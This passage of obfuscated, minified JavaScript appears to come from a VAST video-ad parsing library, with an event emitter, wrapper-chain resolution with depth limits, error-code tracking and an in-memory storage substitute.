_0x1d0b5e=_0x372f37,_0x2a247f=_0x30c6dc(_0x5018dd,_0x23551f),_0x3eb130=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x16c7)+_0x1d0b5e(0x29f)+_0x1d0b5e(0x133f)),_0x4a6cb2=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x134d)+_0x1d0b5e(0x13f0)),_0x4197aa=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x539)+_0x1d0b5e(0x23d));_0x2a247f[_0x1d0b5e(0x16c7)+_0x1d0b5e(0x29f)+_0x1d0b5e(0x133f)]=!_0x3eb130||_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x3eb130),_0x2a247f[_0x1d0b5e(0x134d)+_0x1d0b5e(0x13f0)]=!!_0x4a6cb2&&_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x4a6cb2),_0x2a247f[_0x1d0b5e(0x539)+_0x1d0b5e(0x23d)]=_0x4197aa?_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x4197aa):null;let _0x4412e6=_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x5018dd,_0x1d0b5e(0x10bc)+'RI');if(_0x4412e6?_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)]=_0x35f06a[_0x1d0b5e(0x31a)+_0x1d0b5e(0x15d2)](_0x4412e6):(_0x4412e6=_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x5018dd,_0x1d0b5e(0x10bc)+'RL'),_0x4412e6&&(_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)]=_0x35f06a[_0x1d0b5e(0x31a)+_0x1d0b5e(0x15d2)](_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x4412e6,_0x1d0b5e(0x48a))))),_0x2a247f[_0x1d0b5e(0xaa2)][_0x1d0b5e(0x637)](_0x58a012=>{const _0x2c9d8b=_0x1d0b5e;if([_0x2c9d8b(0x2d2),_0x2c9d8b(0x821)][_0x2c9d8b(0x84c)](_0x58a012[_0x2c9d8b(0x355)])){if(_0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]){_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]={}),_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]]||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]]={});for(const _0x3926d6 in _0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]){const _0x4ebc64=_0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x3926d6];Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]][_0x3926d6])||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]][_0x3926d6]=[]),_0x4ebc64[_0x2c9d8b(0x637)](_0x31a2e8=>{const _0x547ff7=_0x2c9d8b;_0x2a247f[_0x547ff7(0x6dc)+_0x547ff7(0x8f0)][_0x58a012[_0x547ff7(0x355)]][_0x3926d6][_0x547ff7(0x10ae)](_0x31a2e8);});}}_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)]&&(Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)])||(_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)]=[]),_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)][_0x2c9d8b(0x637)](_0x34e658=>{const _0x1fa4a8=_0x2c9d8b;_0x2a247f[_0x1fa4a8(0x6f9)+_0x1fa4a8(0x168c)+_0x1fa4a8(0xb73)][_0x1fa4a8(0x10ae)](_0x34e658);})),_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]&&(_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]=_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]),_0x58a012[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)]&&(Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)])||(_0x2a247f[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)]=[]),_0x58a012[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)][_0x2c9d8b(0x637)](_0x3397d2=>{const _0xf4c1cd=_0x2c9d8b;_0x2a247f[_0xf4c1cd(0x1b4)+_0xf4c1cd(0xec5)+_0xf4c1cd(0x61c)][_0xf4c1cd(0x10ae)](_0x3397d2);}));}}),_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)])return _0x2a247f;}function _0x1fc904(_0x57b571){const _0x534ff2=_0x372f37,_0xe738c8=[];return _0x57b571[_0x534ff2(0x637)](_0x2e9177=>{const _0x5532a1=_0x534ff2,_0xf7a0d={};_0xf7a0d[_0x5532a1(0x5f3)]=null,_0xf7a0d[_0x5532a1(0x846)]=null,_0xf7a0d[_0x5532a1(0x1378)+_0x5532a1(0xcd5)]=!0x1,_0xf7a0d[_0x5532a1(0xf3a)+'rk']=null,_0xf7a0d[_0x5532a1(0x355)]=null,_0xf7a0d[_0x5532a1(0xb96)]=null,_0xf7a0d[_0x5532a1(0x6dc)+_0x5532a1(0x8f0)]={};const _0x49fc60=_0xf7a0d,_0x15e48e=Array[_0x5532a1(0xd83)](_0x2e9177[_0x5532a1(0xf5c)]);_0x35f06a[_0x5532a1(0xd62)+_0x5532a1(0x6d7)](_0x2e9177[_0x5532a1(0x5d2)],_0x49fc60),_0x15e48e[_0x5532a1(0x637)](_0x472cc2=>{const _0x8d887b=_0x5532a1;let {nodeName:_0x59b43b,textContent:_0x412f85,attributes:_0x2e5b60}=_0x472cc2;switch(_0x59b43b){case _0x8d887b(0x19e)+_0x8d887b(0xfbe):case _0x8d887b(0x1715)+_0x8d887b(0xfbe):_0x49fc60[_0x8d887b(0x5f3)]=_0x412f85[_0x8d887b(0xa90)](),_0x35f06a[_0x8d887b(0xd62)+_0x8d887b(0x6d7)](_0x2e5b60,_0x49fc60);break;case _0x8d887b(0x2ca)+_0x8d887b(0x44e)+'rs':_0x49fc60[_0x8d887b(0xb96)]=_0x412f85[_0x8d887b(0xa90)]();}});const _0x5b93fd=_0x35f06a[_0x5532a1(0x10d0)+'e'](_0x2e9177,_0x5532a1(0x5bd)+_0x5532a1(0x8f0));_0x5b93fd&&_0x35f06a[_0x5532a1(0xb4c)+_0x5532a1(0x8ec)](_0x5b93fd,_0x5532a1(0x9e6))[_0x5532a1(0x637)](_0x1af1b9=>{const _0x9db1ba=_0x5532a1,_0x17048f=_0x1af1b9[_0x9db1ba(0x82b)+'te'](_0x9db1ba(0xbe5)),_0x2c858a=_0x35f06a[_0x9db1ba(0x31a)+_0x9db1ba(0x15d2)](_0x1af1b9);_0x17048f&&_0x2c858a&&(Array[_0x9db1ba(0x9df)](_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f])||(_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f]=[]),_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f][_0x9db1ba(0x10ae)](_0x2c858a));}),_0xe738c8[_0x5532a1(0x10ae)](_0x49fc60);}),_0xe738c8;}class _0x3fc5f6{constructor(){const _0x1fddb0=_0x372f37;this[_0x1fddb0(0x64b)]=[];}['on'](_0xdcb1c0,_0x30311a){const _0x1a7df3=_0x372f37;if(_0x1a7df3(0x7f8)!=typeof _0x30311a)throw new TypeError((_0x1a7df3(0xe3a)+_0x1a7df3(0x1408)+_0x1a7df3(0xe9b)+_0x1a7df3(0x15da)+_0x1a7df3(0x145e)+_0x1a7df3(0x1060)+'\x20')[_0x1a7df3(0x587)](typeof _0x30311a));if(!_0xdcb1c0)throw new TypeError((_0x1a7df3(0x893)+_0x1a7df3(0x458)+_0x1a7df3(0x14bd)+_0x1a7df3(0x7b6)+_0x1a7df3(0xbf1)+_0x1a7df3(0x551))[_0x1a7df3(0x587)](typeof _0xdcb1c0));const _0x22d104={};return _0x22d104[_0x1a7df3(0xbe5)]=_0xdcb1c0,_0x22d104[_0x1a7df3(0x4db)]=_0x30311a,(this[_0x1a7df3(0x64b)][_0x1a7df3(0x10ae)](_0x22d104),this);}[_0x372f37(0xda8)](_0x9cd501,_0xfd9e92){return this['on'](_0x9cd501,function(_0x5b111c,_0x36ca78,_0x28cde8){const _0x2a565d=_0x14ab,_0x21c48f={};_0x21c48f[_0x2a565d(0xdf3)]=!0x1,_0x21c48f[_0x2a565d(0x14ad)]=void 0x0;const _0x5aa680=_0x21c48f;function _0x4f46c4(){const _0x4813c3=_0x2a565d;_0x5aa680[_0x4813c3(0xdf3)]||(_0x5b111c[_0x4813c3(0xa3b)](_0x36ca78,_0x5aa680[_0x4813c3(0x14ad)]),_0x5aa680[_0x4813c3(0xdf3)]=!0x0,_0x28cde8[_0x4813c3(0xc65)](_0x5b111c)(...arguments));}return _0x5aa680[_0x2a565d(0x14ad)]=_0x4f46c4,_0x4f46c4;}(this,_0x9cd501,_0xfd9e92));}[_0x372f37(0xa3b)](_0x40be0d,_0x1f3ba3){const _0x203c4f=_0x372f37;return this[_0x203c4f(0x64b)]=this[_0x203c4f(0x64b)][_0x203c4f(0x692)](_0x13a4f6=>_0x13a4f6[_0x203c4f(0xbe5)]!==_0x40be0d||_0x13a4f6[_0x203c4f(0x4db)]!==_0x1f3ba3),this;}[_0x372f37(0x15bc)](_0x237bfc){const _0x4883fc=_0x372f37;for(var _0x51fbee=arguments[_0x4883fc(0x93d)],_0xfacc23=new Array(_0x51fbee>0x1?_0x51fbee-0x1:0x0),_0x23e842=0x1;_0x23e842<_0x51fbee;_0x23e842++)_0xfacc23[_0x23e842-0x1]=arguments[_0x23e842];let _0xd4d996=!0x1;return this[_0x4883fc(0x64b)][_0x4883fc(0x637)](_0x4ee72f=>{const _0x137a02=_0x4883fc;'*'===_0x4ee72f[_0x137a02(0xbe5)]&&(_0xd4d996=!0x0,_0x4ee72f[_0x137a02(0x4db)](_0x237bfc,..._0xfacc23)),_0x4ee72f[_0x137a02(0xbe5)]===_0x237bfc&&(_0xd4d996=!0x0,_0x4ee72f[_0x137a02(0x4db)](..._0xfacc23));}),_0xd4d996;}[_0x372f37(0xc32)+_0x372f37(0x463)](_0x264afb){const _0x287f56=_0x372f37;return _0x264afb?(this[_0x287f56(0x64b)]=this[_0x287f56(0x64b)][_0x287f56(0x692)](_0x1c1dd0=>_0x1c1dd0[_0x287f56(0xbe5)]!==_0x264afb),this):(this[_0x287f56(0x64b)]=[],this);}[_0x372f37(0xd7e)+_0x372f37(0xeb8)](_0x1ff3be){const _0x28a12b=_0x372f37;return this[_0x28a12b(0x64b)][_0x28a12b(0x692)](_0x200657=>_0x200657[_0x28a12b(0xbe5)]===_0x1ff3be)[_0x28a12b(0x93d)];}[_0x372f37(0xac0)](_0x166d00){const _0x1f2ac3=_0x372f37;return this[_0x1f2ac3(0x64b)][_0x1f2ac3(0x1655)]((_0x209e14,_0x4b71d9)=>(_0x4b71d9[_0x1f2ac3(0xbe5)]===_0x166d00&&_0x209e14[_0x1f2ac3(0x10ae)](_0x4b71d9[_0x1f2ac3(0x4db)]),_0x209e14),[]);}[_0x372f37(0x1467)](){const _0x11473a=_0x372f37;return this[_0x11473a(0x64b)][_0x11473a(0xe4b)](_0x2dfc84=>_0x2dfc84[_0x11473a(0xbe5)]);}}let _0x5cdb1a=0x0,_0x3fae31=0x0;const _0x206ace={};_0x206ace[_0x372f37(0xa7e)]=0x384,_0x206ace[_0x372f37(0x11c5)]=[];const _0xc895cb=(_0x507337,_0x888083)=>{!_0x507337||!_0x888083||_0x507337<=0x0||_0x888083<=0x0||(_0x3fae31=(_0x3fae31*_0x5cdb1a+0x8*_0x507337/_0x888083)/++_0x5cdb1a);},_0x1180ba=_0x206ace,_0x43a3d9=_0x372f37(0x916)+_0x372f37(0x14cf)+_0x372f37(0x66e)+_0x372f37(0x983);class _0x2042ee extends _0x3fc5f6{constructor(){const _0x58553c=_0x372f37;let {fetcher:_0x378401}=arguments[_0x58553c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};super(),this[_0x58553c(0x1254)+_0x58553c(0x816)]=null,this[_0x58553c(0x322)+_0x58553c(0x2d5)+'s']=[],this[_0x58553c(0x473)+_0x58553c(0x226)]=[],this[_0x58553c(0x291)+'ds']=[],this[_0x58553c(0x358)+_0x58553c(0x115c)]={},this[_0x58553c(0x4e5)]=_0x378401||null;}[_0x372f37(0x88a)+_0x372f37(0x715)](_0x9d52e2,_0xba2307){const _0xdf0cc8=_0x372f37;for(var _0x831be8=arguments[_0xdf0cc8(0x93d)],_0x2f774f=new Array(_0x831be8>0x2?_0x831be8-0x2:0x0),_0x50d167=0x2;_0x50d167<_0x831be8;_0x50d167++)_0x2f774f[_0x50d167-0x2]=arguments[_0x50d167];this[_0xdf0cc8(0x15bc)](_0xdf0cc8(0x875),Object[_0xdf0cc8(0xdca)]({},_0x1180ba,_0xba2307,..._0x2f774f)),_0x583923[_0xdf0cc8(0xa93)](_0x9d52e2,_0xba2307);}[_0x372f37(0xfe1)+_0x372f37(0xb73)](){const _0x338380=_0x372f37;return this[_0x338380(0x322)+_0x338380(0x2d5)+'s'][_0x338380(0x587)](this[_0x338380(0x473)+_0x338380(0x226)]);}[_0x372f37(0x6aa)+_0x372f37(0xba0)](){return _0x3fae31;}[_0x372f37(0x1364)+_0x372f37(0xd9d)](){const _0x53a6d9=_0x372f37;let _0x36fd33=arguments[_0x53a6d9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x53a6d9(0x1254)+_0x53a6d9(0x816)]=_0x36fd33[_0x53a6d9(0x6f7)+'it']||0xa,this[_0x53a6d9(0x358)+_0x53a6d9(0x115c)]={'allowMultipleAds':_0x36fd33[_0x53a6d9(0x134d)+_0x53a6d9(0x13f0)]},this[_0x53a6d9(0x167c)]='',this[_0x53a6d9(0x1300)+_0x53a6d9(0x3ad)](),_0xc895cb(_0x36fd33[_0x53a6d9(0x74a)],_0x36fd33[_0x53a6d9(0xe04)+_0x53a6d9(0x1578)]);}[_0x372f37(0x1300)+_0x372f37(0x3ad)](){const _0xb5a30a=_0x372f37;this[_0xb5a30a(0x473)+_0xb5a30a(0x226)]=[],this[_0xb5a30a(0x322)+_0xb5a30a(0x2d5)+'s']=[],this[_0xb5a30a(0x2f0)+'n']=null;}[_0x372f37(0x72a)+_0x372f37(0xad6)](_0x3419d0){const _0x59c29a=_0x372f37;if(0x0===this[_0x59c29a(0x291)+'ds'][_0x59c29a(0x93d)])return Promise[_0x59c29a(0x2c2)](new Error(_0x59c29a(0x11ae)+_0x59c29a(0x1395)+_0x59c29a(0x1f4)+_0x59c29a(0x7fb)+_0x59c29a(0x162d)));const _0xa56db2=_0x3419d0?this[_0x59c29a(0x291)+'ds']:[this[_0x59c29a(0x291)+'ds'][_0x59c29a(0xc6a)]()];return this[_0x59c29a(0x473)+_0x59c29a(0x226)]=[],this[_0x59c29a(0x440)](_0xa56db2,{'wrapperDepth':0x0,'url':this[_0x59c29a(0x167c)]})[_0x59c29a(0x121d)](_0x4247fb=>this[_0x59c29a(0x1668)+_0x59c29a(0xf8e)](_0x4247fb));}[_0x372f37(0xdff)](_0x182821){const _0x5586ec=_0x372f37;let _0x585527=arguments[_0x5586ec(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x5586ec(0x1364)+_0x5586ec(0xd9d)](_0x585527),_0x585527[_0x5586ec(0x15b5)]=!0x0,this[_0x5586ec(0xb7a)](_0x182821,_0x585527)[_0x5586ec(0x121d)](_0x123c5c=>this[_0x5586ec(0x1668)+_0x5586ec(0xf8e)](_0x123c5c));}[_0x372f37(0x1668)+_0x372f37(0xf8e)](_0x520af8){const _0x21bba7=_0x372f37,_0x3199d4=function(_0x21b5ad){const _0xe3d802=_0x14ab;let {ads:_0x30d7b8,errorURLTemplates:_0x3d6c10,version:_0x1130ea}=_0x21b5ad;const _0x424e66={};return _0x424e66[_0xe3d802(0x14b3)]=_0x30d7b8||[],_0x424e66[_0xe3d802(0x473)+_0xe3d802(0x226)]=_0x3d6c10||[],_0x424e66[_0xe3d802(0x88b)]=_0x1130ea||null,_0x424e66;}({'ads':_0x520af8,'errorURLTemplates':this[_0x21bba7(0xfe1)+_0x21bba7(0xb73)](),'version':this[_0x21bba7(0x2f0)+'n']});return this[_0x21bba7(0x167b)+_0x21bba7(0x694)+_0x21bba7(0xfe8)](_0x3199d4),_0x3199d4;}[_0x372f37(0x9d8)+'ml'](_0x1971b7,_0x46e432){const _0x20fc1b=_0x372f37;let {isRootVAST:_0x5c1820=!0x1,url:_0x41338c=null,wrapperDepth:_0x2a9b90=0x0,allowMultipleAds:_0xccf2ff,followAdditionalWrappers:_0x4ef416}=_0x46e432;if(!_0x1971b7||!_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)]||_0x20fc1b(0x162d)!==_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0xdae)]){var _0x4f36c8;const _0x2af2d={};_0x2af2d[_0x20fc1b(0x355)]=_0x20fc1b(0xc12),_0x2af2d[_0x20fc1b(0x4de)]=_0x41338c,_0x2af2d[_0x20fc1b(0x16a0)+'th']=_0x2a9b90,this[_0x20fc1b(0x15bc)](_0x20fc1b(0x1093)+_0x20fc1b(0x3fb),_0x2af2d);const _0x2ff58f=_0x20fc1b(0x651)+_0x20fc1b(0x4ca)+'te'===(null==_0x1971b7||null===(_0x4f36c8=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)])||void 0x0===_0x4f36c8?void 0x0:_0x4f36c8[_0x20fc1b(0xdae)]);throw new Error(_0x2ff58f?_0x43a3d9:_0x20fc1b(0x800)+_0x20fc1b(0x1679)+_0x20fc1b(0x1df));}const _0xb5390a=[],_0x17d490=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0xf5c)],_0x19f0af=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0x82b)+'te'](_0x20fc1b(0x88b));_0x5c1820&&_0x19f0af&&(this[_0x20fc1b(0x2f0)+'n']=_0x19f0af);for(const _0x3d6a0f in _0x17d490){const _0x23bbd6=_0x17d490[_0x3d6a0f];if(_0x20fc1b(0x2c5)===_0x23bbd6[_0x20fc1b(0xdae)]){const _0x2829a6=_0x35f06a[_0x20fc1b(0x31a)+_0x20fc1b(0x15d2)](_0x23bbd6);_0x5c1820?this[_0x20fc1b(0x322)+_0x20fc1b(0x2d5)+'s'][_0x20fc1b(0x10ae)](_0x2829a6):this[_0x20fc1b(0x473)+_0x20fc1b(0x226)][_0x20fc1b(0x10ae)](_0x2829a6);}else{if('Ad'===_0x23bbd6[_0x20fc1b(0xdae)]){if(this[_0x20fc1b(0x2f0)+'n']&&parseFloat(this[_0x20fc1b(0x2f0)+'n'])<0x3)_0xccf2ff=!0x0;else{if(!0x1===_0xccf2ff&&_0xb5390a[_0x20fc1b(0x93d)]>0x1)break;}const _0x408be5={};_0x408be5[_0x20fc1b(0x134d)+_0x20fc1b(0x13f0)]=_0xccf2ff,_0x408be5[_0x20fc1b(0x16c7)+_0x20fc1b(0x29f)+_0x20fc1b(0x133f)]=_0x4ef416;const _0x536d78=_0x10b3f6(_0x23bbd6,this[_0x20fc1b(0x15bc)][_0x20fc1b(0xc65)](this),_0x408be5),_0x7a0f61={};_0x7a0f61[_0x20fc1b(0xa7e)]=0x65,_0x536d78['ad']?(_0xb5390a[_0x20fc1b(0x10ae)](_0x536d78['ad']),this[_0x20fc1b(0x15bc)](_0x20fc1b(0x1093)+_0x20fc1b(0x3fb),{'type':_0x536d78[_0x20fc1b(0x355)],'url':_0x41338c,'wrapperDepth':_0x2a9b90,'adIndex':_0xb5390a[_0x20fc1b(0x93d)]-0x1,'vastVersion':_0x19f0af})):this[_0x20fc1b(0x88a)+_0x20fc1b(0x715)](this[_0x20fc1b(0xfe1)+_0x20fc1b(0xb73)](),_0x7a0f61);}}}return _0xb5390a;}[_0x372f37(0xb7a)](_0x1e1d21){const _0x8ac6bb=_0x372f37;let {url:_0x23f697=null,resolveAll:_0x4a4c24=!0x0,wrapperSequence:_0x31a2ff=null,previousUrl:_0x4a7e50=null,wrapperDepth:_0x363f77=0x0,isRootVAST:_0x4bdaf8=!0x1,followAdditionalWrappers:_0x3f97eb,allowMultipleAds:_0x47c598}=arguments[_0x8ac6bb(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0xb1e609=[];this[_0x8ac6bb(0x2f0)+'n']&&parseFloat(this[_0x8ac6bb(0x2f0)+'n'])<0x3&&_0x4bdaf8&&(_0x47c598=!0x0);try{const _0x152cf7={};_0x152cf7[_0x8ac6bb(0x15b5)]=_0x4bdaf8,_0x152cf7[_0x8ac6bb(0x4de)]=_0x23f697,_0x152cf7[_0x8ac6bb(0x16a0)+'th']=_0x363f77,_0x152cf7[_0x8ac6bb(0x134d)+_0x8ac6bb(0x13f0)]=_0x47c598,_0x152cf7[_0x8ac6bb(0x16c7)+_0x8ac6bb(0x29f)+_0x8ac6bb(0x133f)]=_0x3f97eb,_0xb1e609=this[_0x8ac6bb(0x9d8)+'ml'](_0x1e1d21,_0x152cf7);}catch(_0x49552e){return Promise[_0x8ac6bb(0x2c2)](_0x49552e);}if(0x1===_0xb1e609[_0x8ac6bb(0x93d)]&&null!=_0x31a2ff&&(_0xb1e609[0x0][_0x8ac6bb(0xa4b)]=_0x31a2ff),!0x1===_0x4a4c24){const _0x5a987d=_0x35f06a[_0x8ac6bb(0x11e8)+_0x8ac6bb(0x32a)](_0xb1e609),_0x18ccdd=_0x35f06a[_0x8ac6bb(0x15e1)+_0x8ac6bb(0x659)](_0xb1e609);_0x5a987d[_0x8ac6bb(0x93d)]?_0xb1e609=_0x5a987d:_0x18ccdd[_0x8ac6bb(0x93d)]&&(_0xb1e609=[_0x18ccdd[_0x8ac6bb(0xc6a)]()]),this[_0x8ac6bb(0x291)+'ds']=_0x18ccdd;}const _0x54bb9a={};return _0x54bb9a[_0x8ac6bb(0x16a0)+'th']=_0x363f77,_0x54bb9a[_0x8ac6bb(0x61b)+'l']=_0x4a7e50,_0x54bb9a[_0x8ac6bb(0x4de)]=_0x23f697,this[_0x8ac6bb(0x440)](_0xb1e609,_0x54bb9a);}[_0x372f37(0x440)](){const _0x52ebc0=_0x372f37;let _0x3808f0=arguments[_0x52ebc0(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],{wrapperDepth:_0x2175bc,previousUrl:_0x45a593,url:_0x3d5213}=arguments[_0x52ebc0(0x93d)]>0x1?arguments[0x1]:void 0x0;const _0x4215f0=[];return _0x45a593=_0x3d5213,_0x3808f0[_0x52ebc0(0x637)](_0x4256a6=>{const _0x1d5c8a=_0x52ebc0,_0x4cee52=this[_0x1d5c8a(0xe4e)+_0x1d5c8a(0x3ef)](_0x4256a6,_0x2175bc,_0x45a593);_0x4215f0[_0x1d5c8a(0x10ae)](_0x4cee52);}),Promise[_0x52ebc0(0xa08)](_0x4215f0)[_0x52ebc0(0x121d)](_0x48c07b=>_0x583923[_0x52ebc0(0xc6b)](_0x48c07b));}[_0x372f37(0xe4e)+_0x372f37(0x3ef)](_0x200bbe,_0x5b2289,_0x4be404){const _0x2f8e9e={..._0x200bbe},_0x447e7b=_0x2f8e9e;return new Promise(_0x4de99c=>{const _0x388376=_0x14ab;var _0x1c492a;if(_0x5b2289++,!_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)])return delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);if(!this[_0x388376(0x4e5)])return _0x447e7b[_0x388376(0x10bc)+'RI']=_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);if(_0x5b2289>=this[_0x388376(0x1254)+_0x388376(0x816)])return _0x447e7b[_0x388376(0x784)]=0x12e,delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)]=_0x35f06a[_0x388376(0x117e)+_0x388376(0x15bd)](_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4be404);const _0x86a899=null!==(_0x1c492a=this[_0x388376(0x358)+_0x388376(0x115c)][_0x388376(0x134d)+_0x388376(0x13f0)])&&void 0x0!==_0x1c492a?_0x1c492a:_0x447e7b[_0x388376(0x134d)+_0x388376(0x13f0)],_0x49c5cb=_0x447e7b[_0x388376(0xa4b)];this[_0x388376(0x4e5)][_0x388376(0x7ad)]({'url':_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],'emitter':this[_0x388376(0x15bc)][_0x388376(0xc65)](this),'maxWrapperDepth':this[_0x388376(0x1254)+_0x388376(0x816)]})[_0x388376(0x121d)](_0x5b22b0=>this[_0x388376(0xb7a)](_0x5b22b0,{'url':_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],'previousUrl':_0x4be404,'wrapperSequence':_0x49c5cb,'wrapperDepth':_0x5b2289,'followAdditionalWrappers':_0x447e7b[_0x388376(0x16c7)+_0x388376(0x29f)+_0x388376(0x133f)],'allowMultipleAds':_0x86a899})[_0x388376(0x121d)](_0xec88e0=>{const _0x2289bd=_0x388376;if(delete _0x447e7b[_0x2289bd(0x3d6)+_0x2289bd(0x574)],0x0===_0xec88e0[_0x2289bd(0x93d)])return _0x447e7b[_0x2289bd(0xaa2)]=[],_0x4de99c(_0x447e7b);_0xec88e0[_0x2289bd(0x637)](_0x4fcd51=>{const _0x2ed84=_0x2289bd;_0x4fcd51&&_0x35f06a[_0x2ed84(0xf52)+_0x2ed84(0x63a)](_0x4fcd51,_0x447e7b);}),_0x4de99c(_0xec88e0);}))[_0x388376(0xf06)](_0x1ca95a=>{const _0x2d61=_0x388376;_0x447e7b[_0x2d61(0x784)]=_0x1ca95a[_0x2d61(0xa19)]===_0x43a3d9?0x66:0x12d,_0x447e7b[_0x2d61(0x12a6)+'ge']=_0x1ca95a[_0x2d61(0xa19)],_0x4de99c(_0x447e7b);});});}[_0x372f37(0x167b)+_0x372f37(0x694)+_0x372f37(0xfe8)](_0x31fe03){const _0x458bc=_0x372f37,_0x34b3cc={};_0x34b3cc[_0x458bc(0xa7e)]=0x12f;if(0x0===_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x93d)])this[_0x458bc(0x88a)+_0x458bc(0x715)](_0x31fe03[_0x458bc(0x473)+_0x458bc(0x226)],_0x34b3cc);else for(let _0x2ce97c=_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x93d)]-0x1;_0x2ce97c>=0x0;_0x2ce97c--){const _0x4c94a5=_0x31fe03[_0x458bc(0x14b3)][_0x2ce97c],_0x281b99=!_0x4c94a5[_0x458bc(0xaa2)][_0x458bc(0xe1b)](_0x42b7a8=>{const _0xf98ad5=_0x458bc;var _0x3e9c0a;return(null===(_0x3e9c0a=_0x42b7a8[_0xf98ad5(0x156a)])||void 0x0===_0x3e9c0a?void 0x0:_0x3e9c0a[_0xf98ad5(0x93d)])>0x0;});!_0x4c94a5[_0x458bc(0x784)]&&!_0x281b99||_0x4c94a5[_0x458bc(0x10bc)+'RI']||(this[_0x458bc(0x88a)+_0x458bc(0x715)](_0x4c94a5[_0x458bc(0x473)+_0x458bc(0x226)][_0x458bc(0x587)](_0x31fe03[_0x458bc(0x473)+_0x458bc(0x226)]),{'ERRORCODE':_0x4c94a5[_0x458bc(0x784)]||0x12f},{'ERRORMESSAGE':_0x4c94a5[_0x458bc(0x12a6)+'ge']||''},{'extensions':_0x4c94a5[_0x458bc(0x11c5)]},{'system':_0x4c94a5[_0x458bc(0x34b)]}),_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x1714)](_0x2ce97c,0x1));}}}let _0x30e893=null;const _0x2fb491={'data':{},'length':0x0,'getItem'(_0x2f3120){const _0x16779b=_0x372f37;return this[_0x16779b(0x11c3)][_0x2f3120];},'setItem'(_0x3074c8,_0x3e47d1){const _0x4624f3=_0x372f37;this[_0x4624f3(0x11c3)][_0x3074c8]=_0x3e47d1,this[_0x4624f3(0x93d)]=Object[_0x4624f3(0x34a)](this[_0x4624f3(0x11c3)])[_0x4624f3(0x93d)];},'removeItem'(_0x1e8c2e){const _0x3b13df=_0x372f37;delete this[_0x3b13df(0x11c3)][_0x1e8c2e],this[_0x3b13df(0x93d)]=Object[_0x3b13df(0x34a)](this[_0x3b13df(0x11c3)])[_0x3b13df(0x93d)];},'clear'(){const 